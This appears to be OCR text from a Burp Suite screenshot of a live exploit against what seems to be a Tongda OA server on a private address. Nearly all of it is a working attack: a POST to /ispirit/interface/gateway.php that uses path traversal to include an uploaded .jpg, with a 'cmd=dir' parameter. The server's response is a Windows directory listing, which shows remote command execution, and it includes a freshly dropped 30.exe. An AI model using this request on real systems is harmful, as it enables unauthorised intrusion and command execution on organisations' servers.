 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder
1 × ...
Send Cancel < > Target: http://192.168.52.30:8080 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 69
8 Content-Type: application/x-www-form-urlencoded
9
10 json=
{"url":"/general/../../attach/im/2210/1202848102.jpg"}&cmd
=dir
11
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 16 Oct 2022 06:23:17 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 621
9
10 驱动器 C 中的卷没有标签。
11 卷的序列号是 B83A-92FD
12
13 C:\MYOA\webroot\ispirit\interface 的目录
14
15 2022/10/16 14:21 <DIR>
.
16 2022/10/16 14:21 <DIR>
..
17 2022/10/16 14:21 73,802 30.exe
18 2019/06/26 14:21 1,516 gateway.php
19 2019/10/15 22:36 3,413 get_interface.php
20 2019/11/28 19:39 1,594 goto.php
21 2020/01/03 12:15 60,851 interface.php
22 2020/01/03 12:15 24,928 login.php
23 2019/07/22 11:19 630 waiting.config.php
24 7 个文件 166,734 字节
25 2 个目录 5,643,370,496 可用字节
26
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 7
Response Headers 7
Done 827 bytes | 47 millis